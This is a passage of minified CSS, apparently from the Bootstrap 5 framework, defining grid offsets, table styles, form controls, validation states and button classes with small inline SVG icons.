auto;width:100%;}.offset-lg-0{margin-left:0;}.offset-lg-1{margin-left:8.33333%;}.offset-lg-2{margin-left:16.66667%;}.offset-lg-3{margin-left:25%;}.offset-lg-4{margin-left:33.33333%;}.offset-lg-5{margin-left:41.66667%;}.offset-lg-6{margin-left:50%;}.offset-lg-7{margin-left:58.33333%;}.offset-lg-8{margin-left:66.66667%;}.offset-lg-9{margin-left:75%;}.offset-lg-10{margin-left:83.33333%;}.offset-lg-11{margin-left:91.66667%;}.g-lg-0,.gx-lg-0{--bs-gutter-x:0;}.g-lg-0,.gy-lg-0{--bs-gutter-y:0;}.g-lg-1,.gx-lg-1{--bs-gutter-x:.25rem;}.g-lg-1,.gy-lg-1{--bs-gutter-y:.25rem;}.g-lg-2,.gx-lg-2{--bs-gutter-x:.5rem;}.g-lg-2,.gy-lg-2{--bs-gutter-y:.5rem;}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem;}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem;}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem;}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem;}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem;}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem;}}@media(min-width:1200px){.col-xl{flex:1 0 0%;}.row-cols-xl-auto>*{flex:0 0 auto;width:auto;}.row-cols-xl-1>*{flex:0 0 auto;width:100%;}.row-cols-xl-2>*{flex:0 0 auto;width:50%;}.row-cols-xl-3>*{flex:0 0 auto;width:33.33333%;}.row-cols-xl-4>*{flex:0 0 auto;width:25%;}.row-cols-xl-5>*{flex:0 0 auto;width:20%;}.row-cols-xl-6>*{flex:0 0 auto;width:16.66667%;}.col-xl-auto{flex:0 0 auto;width:auto;}.col-xl-1{flex:0 0 auto;width:8.33333%;}.col-xl-2{flex:0 0 auto;width:16.66667%;}.col-xl-3{flex:0 0 auto;width:25%;}.col-xl-4{flex:0 0 auto;width:33.33333%;}.col-xl-5{flex:0 0 auto;width:41.66667%;}.col-xl-6{flex:0 0 auto;width:50%;}.col-xl-7{flex:0 0 auto;width:58.33333%;}.col-xl-8{flex:0 0 auto;width:66.66667%;}.col-xl-9{flex:0 0 auto;width:75%;}.col-xl-10{flex:0 0 auto;width:83.33333%;}.col-xl-11{flex:0 0 auto;width:91.66667%;}.col-xl-12{flex:0 0 auto;width:100%;}.offset-xl-0{margin-left:0;}.offset-xl-1{margin-left:8.33333%;}.offset-xl-2{margin-left:16.66667%;}.offset-xl-3{margin-left:25%;}.offset-xl-4{margin-left:33.33333%;}.offset-xl-5{margin-left:41.66667%;}.offset-xl-6{margin-left:50%;}.offset-xl-7{margin-left:58.33333%;}.offset-xl-8{margin-left:66.66667%;}.offset-xl-9{margin-left:75%;}.offset-xl-10{margin-left:83.33333%;}.offset-xl-11{margin-left:91.66667%;}.g-xl-0,.gx-xl-0{--bs-gutter-x:0;}.g-xl-0,.gy-xl-0{--bs-gutter-y:0;}.g-xl-1,.gx-xl-1{--bs-gutter-x:.25rem;}.g-xl-1,.gy-xl-1{--bs-gutter-y:.25rem;}.g-xl-2,.gx-xl-2{--bs-gutter-x:.5rem;}.g-xl-2,.gy-xl-2{--bs-gutter-y:.5rem;}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem;}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem;}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem;}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem;}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem;}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem;}}@media(min-width:1400px){.col-xxl{flex:1 0 0%;}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto;}.row-cols-xxl-1>*{flex:0 0 auto;width:100%;}.row-cols-xxl-2>*{flex:0 0 auto;width:50%;}.row-cols-xxl-3>*{flex:0 0 auto;width:33.33333%;}.row-cols-xxl-4>*{flex:0 0 auto;width:25%;}.row-cols-xxl-5>*{flex:0 0 auto;width:20%;}.row-cols-xxl-6>*{flex:0 0 auto;width:16.66667%;}.col-xxl-auto{flex:0 0 auto;width:auto;}.col-xxl-1{flex:0 0 auto;width:8.33333%;}.col-xxl-2{flex:0 0 auto;width:16.66667%;}.col-xxl-3{flex:0 0 auto;width:25%;}.col-xxl-4{flex:0 0 auto;width:33.33333%;}.col-xxl-5{flex:0 0 auto;width:41.66667%;}.col-xxl-6{flex:0 0 auto;width:50%;}.col-xxl-7{flex:0 0 auto;width:58.33333%;}.col-xxl-8{flex:0 0 auto;width:66.66667%;}.col-xxl-9{flex:0 0 auto;width:75%;}.col-xxl-10{flex:0 0 auto;width:83.33333%;}.col-xxl-11{flex:0 0 auto;width:91.66667%;}.col-xxl-12{flex:0 0 auto;width:100%;}.offset-xxl-0{margin-left:0;}.offset-xxl-1{margin-left:8.33333%;}.offset-xxl-2{margin-left:16.66667%;}.offset-xxl-3{margin-left:25%;}.offset-xxl-4{margin-left:33.33333%;}.offset-xxl-5{margin-left:41.66667%;}.offset-xxl-6{margin-left:50%;}.offset-xxl-7{margin-left:58.33333%;}.offset-xxl-8{margin-left:66.66667%;}.offset-xxl-9{margin-left:75%;}.offset-xxl-10{margin-left:83.33333%;}.offset-xxl-11{margin-left:91.66667%;}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0;}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0;}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:.25rem;}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:.25rem;}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:.5rem;}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:.5rem;}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem;}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem;}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem;}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem;}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem;}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem;}}.table{--bs-table-bg:transparent;--bs-table-accent-bg:transparent;--bs-table-striped-color:#212529;--bs-table-striped-bg:rgba(0,0,0,.05);--bs-table-active-color:#212529;--bs-table-active-bg:rgba(0,0,0,.1);--bs-table-hover-color:#212529;--bs-table-hover-bg:rgba(0,0,0,.075);width:100%;margin-bottom:1rem;color:#212529;vertical-align:top;border-color:#dee2e6;}.table>:not(caption)>*>*{padding:.5rem .5rem;background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg);}.table>tbody{vertical-align:inherit;}.table>thead{vertical-align:bottom;}.table>:not(:last-child)>:last-child>*{border-bottom-color:currentColor;}.caption-top{caption-side:top;}.table-sm>:not(caption)>*>*{padding:.25rem .25rem;}.table-bordered>:not(caption)>*{border-width:1px 0;}.table-bordered>:not(caption)>*>*{border-width:0 1px;}.table-borderless>:not(caption)>*>*{border-bottom-width:0;}.table-striped>tbody>tr:nth-of-type(odd){--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color);}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color);}.table-hover>tbody>tr:hover{--bs-table-accent-bg:var(--bs-table-hover-bg);color:var(--bs-table-hover-color);}.table-primary{--bs-table-bg:#cfe2ff;--bs-table-striped-bg:#c5d7f2;--bs-table-striped-color:#000;--bs-table-active-bg:#bacbe6;--bs-table-active-color:#000;--bs-table-hover-bg:#bfd1ec;--bs-table-hover-color:#000;color:#000;border-color:#bacbe6;}.table-secondary{--bs-table-bg:#e2e3e5;--bs-table-striped-bg:#d7d8da;--bs-table-striped-color:#000;--bs-table-active-bg:#cbccce;--bs-table-active-color:#000;--bs-table-hover-bg:#d1d2d4;--bs-table-hover-color:#000;color:#000;border-color:#cbccce;}.table-success{--bs-table-bg:#d1e7dd;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;color:#000;border-color:#bcd0c7;}.table-info{--bs-table-bg:#cff4fc;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;color:#000;border-color:#badce3;}.table-warning{--bs-table-bg:#fff3cd;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#000;color:#000;border-color:#e6dbb9;}.table-danger{--bs-table-bg:#f8d7da;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;color:#000;border-color:#dfc2c4;}.table-light{--bs-table-bg:#f8f9fa;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;color:#000;border-color:#dfe0e1;}.table-dark{--bs-table-bg:#212529;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;color:#fff;border-color:#373b3e;}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch;}@media(max-width:575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch;}}@media(max-width:767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch;}}@media(max-width:991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch;}}@media(max-width:1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch;}}@media(max-width:1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch;}}.form-label{margin-bottom:.5rem;}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5;}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;}.form-text{margin-top:.25rem;font-size:.875em;color:#6c757d;}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;appearance:none;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.form-control{transition:none;}}.form-control[type="file"]{overflow:hidden;}.form-control[type="file"]:not(:disabled):not([readonly]){cursor:pointer;}.form-control:focus{color:#212529;background-color:#fff;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);}.form-control::-webkit-date-and-time-value{height:1.5em;}.form-control::placeholder{color:#6c757d;opacity:1;}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1;}.form-control::file-selector-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.form-control::file-selector-button{transition:none;}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3;}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{transition:none;}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3;}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0;}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0;}.form-control-sm{min-height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem;}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-.25rem -.5rem;margin-inline-end:.5rem;}.form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-.25rem -.5rem;margin-inline-end:.5rem;}.form-control-lg{min-height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem;}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-.5rem -1rem;margin-inline-end:1rem;}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-.5rem -1rem;margin-inline-end:1rem;}textarea.form-control{min-height:calc(1.5em + .75rem + 2px);}textarea.form-control-sm{min-height:calc(1.5em + .5rem + 2px);}textarea.form-control-lg{min-height:calc(1.5em + 1rem + 2px);}.form-control-color{width:3rem;height:auto;padding:.375rem;}.form-control-color:not(:disabled):not([readonly]){cursor:pointer;}.form-control-color::-moz-color-swatch{height:1.5em;border-radius:.25rem;}.form-control-color::-webkit-color-swatch{height:1.5em;border-radius:.25rem;}.form-select{display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;-moz-padding-start:calc(.75rem - 3px);font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none;}@media(prefers-reduced-motion:reduce){.form-select{transition:none;}}.form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none;}.form-select:disabled{background-color:#e9ecef;}.form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #212529;}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem;}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem;}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem;}.form-check .form-check-input{float:left;margin-left:-1.5em;}.form-check-input{width:1em;height:1em;margin-top:.25em;vertical-align:top;background-color:#fff;background-repeat:no-repeat;background-position:center;background-size:contain;border:1px solid rgba(0,0,0,.25);appearance:none;color-adjust:exact;}.form-check-input[type="checkbox"]{border-radius:.25em;}.form-check-input[type="radio"]{border-radius:50%;}.form-check-input:active{filter:brightness(90%);}.form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd;}.form-check-input:checked[type="checkbox"]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e");}.form-check-input:checked[type="radio"]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e");}.form-check-input[type="checkbox"]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e");}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5;}.form-check-input[disabled]~.form-check-label,.form-check-input:disabled~.form-check-label{opacity:.5;}.form-switch{padding-left:2.5em;}.form-switch .form-check-input{width:2em;margin-left:-2.5em;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.form-switch .form-check-input{transition:none;}}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e");}.form-switch .form-check-input:checked{background-position:right center;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");}.form-check-inline{display:inline-block;margin-right:1rem;}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none;}.btn-check[disabled]+.btn,.btn-check:disabled+.btn{pointer-events:none;filter:none;opacity:.65;}.form-range{width:100%;height:1.5rem;padding:0;background-color:transparent;appearance:none;}.form-range:focus{outline:0;}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25);}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25);}.form-range::-moz-focus-outer{border:0;}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#0d6efd;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none;}@media(prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{transition:none;}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe;}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem;}.form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#0d6efd;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none;}@media(prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{transition:none;}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe;}.form-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem;}.form-range:disabled{pointer-events:none;}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd;}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd;}.form-floating{position:relative;}.form-floating>.form-control,.form-floating>.form-select{height:calc(3.5rem + 2px);line-height:1.25;}.form-floating>label{position:absolute;top:0;left:0;height:100%;padding:1rem .75rem;pointer-events:none;border:1px solid transparent;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out;}@media(prefers-reduced-motion:reduce){.form-floating>label{transition:none;}}.form-floating>.form-control{padding:1rem .75rem;}.form-floating>.form-control::placeholder{color:transparent;}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem;}.form-floating>.form-control:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem;}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem;}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem);}.form-floating>.form-control:-webkit-autofill~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem);}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%;}.input-group>.form-control,.input-group>.form-select{position:relative;flex:1 1 auto;width:1%;min-width:0;}.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3;}.input-group .btn{position:relative;z-index:2;}.input-group .btn:focus{z-index:3;}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem;}.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text,.input-group-lg>.btn{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem;}.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text,.input-group-sm>.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem;}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem;}.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3){border-top-right-radius:0;border-bottom-right-radius:0;}.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu),.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4){border-top-right-radius:0;border-bottom-right-radius:0;}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0;}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#198754;}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:rgba(25,135,84,.9);border-radius:.25rem;}.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip,.is-valid~.valid-feedback,.is-valid~.valid-tooltip{display:block;}.was-validated .form-control:valid,.form-control.is-valid{border-color:#198754;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem);}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25);}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem);}.was-validated .form-select:valid,.form-select.is-valid{border-color:#198754;}.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"],.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);}.was-validated .form-select:valid:focus,.form-select.is-valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25);}.was-validated .form-check-input:valid,.form-check-input.is-valid{border-color:#198754;}.was-validated .form-check-input:valid:checked,.form-check-input.is-valid:checked{background-color:#198754;}.was-validated .form-check-input:valid:focus,.form-check-input.is-valid:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.25);}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:#198754;}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em;}.was-validated .input-group .form-control:valid,.input-group .form-control.is-valid,.was-validated .input-group .form-select:valid,.input-group .form-select.is-valid{z-index:1;}.was-validated .input-group .form-control:valid:focus,.input-group .form-control.is-valid:focus,.was-validated .input-group .form-select:valid:focus,.input-group .form-select.is-valid:focus{z-index:3;}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#dc3545;}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem;}.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip,.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip{display:block;}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem);}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25);}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem);}.was-validated .form-select:invalid,.form-select.is-invalid{border-color:#dc3545;}.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"],.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);}.was-validated .form-select:invalid:focus,.form-select.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25);}.was-validated .form-check-input:invalid,.form-check-input.is-invalid{border-color:#dc3545;}.was-validated .form-check-input:invalid:checked,.form-check-input.is-invalid:checked{background-color:#dc3545;}.was-validated .form-check-input:invalid:focus,.form-check-input.is-invalid:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.25);}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:#dc3545;}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em;}.was-validated .input-group .form-control:invalid,.input-group .form-control.is-invalid,.was-validated .input-group .form-select:invalid,.input-group .form-select.is-invalid{z-index:2;}.was-validated .input-group .form-control:invalid:focus,.input-group .form-control.is-invalid:focus,.was-validated .input-group .form-select:invalid:focus,.input-group .form-select.is-invalid:focus{z-index:3;}.btn{display:inline-block;font-weight:400;line-height:1.5;color:#212529;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.btn{transition:none;}}.btn:hover{color:#212529;}.btn-check:focus+.btn,.btn:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);}.btn:disabled,.btn.disabled,fieldset:disabled .btn{pointer-events:none;opacity:.65;}.btn-primary{color:#fff;background-color:#0d6efd;border-color:#0d6efd;}.btn-primary:hover{color:#fff;background-color:#0b5ed7;border-color:#0a58ca;}.btn-check:focus+.btn-primary,.btn-primary:focus{color:#fff;background-color:#0b5ed7;border-color:#0a58ca;box-shadow:0 0 0 .25rem rgba(49,132,253,.5);}.btn-check:checked+.btn-primary,.btn-check:active+.btn-primary,.btn-primary:active,.btn-primary.active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0a58ca;border-color:#0a53be;}.btn-check:checked+.btn-primary:focus,.btn-check:active+.btn-primary:focus,.btn-primary:active:focus,.btn-primary.active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem 